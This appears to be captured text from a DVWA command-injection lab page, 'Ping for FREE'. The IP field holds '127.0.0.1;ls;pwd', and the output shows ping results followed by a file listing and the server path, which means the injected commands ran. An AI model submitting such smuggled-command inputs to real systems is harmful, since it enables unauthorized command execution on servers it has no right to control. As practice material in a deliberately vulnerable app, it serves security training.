 Ping for FREE
Enter an IP address below:
127.0.0.1;ls;pwd submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.068 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.018/0.037/0.068/0.022 ms
help
index.php
source
/var/www/dvwa/vulnerabilities/exec